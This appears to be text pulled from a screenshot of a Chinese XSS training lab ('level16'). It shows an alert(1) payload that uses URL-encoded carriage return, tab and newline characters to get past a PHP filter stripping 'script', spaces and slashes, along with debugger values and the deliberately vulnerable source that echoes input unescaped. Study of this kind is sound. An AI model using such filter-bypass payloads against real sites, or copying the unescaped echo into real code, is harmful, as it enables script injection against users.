 php?keyword=%0d<img%09src=1%0Aonerror=alert(1)>
%0d====>\r
欢迎来到level16
%09====>\t
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) level16.php - xss - Visual Studio Code
%0a====>\n
调试 Listen for XDebug
level16.php
变量
Locals
$str: "\r<img\tsrc=1\nonerror=alert(1)>"
$str2: "\r<img\tsrc=1\nonerror=alert(1)>"
$str3: "\r<img\tsrc=1\nonerror=alert(1)>"
$str4: "\r<img\tsrc=1\nonerror=alert(1)>"
$str5: "\r<img\tsrc=1\nonerror=alert(1)>"
Superglobals
监视
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <?php
16 ini_set("display_errors", 0);
17 $str = strtolower($_GET["keyword"]);
18 $str2=str_replace("script","&nbsp;",$str);
19 $str3=str_replace(" ","&nbsp;",$str2);
20 $str4=str_replace("/","&nbsp;",$str3);
21 $str5=str_replace(" ","&nbsp;",$str4);
22 echo "<center>".$str5."</center>";
23 ?>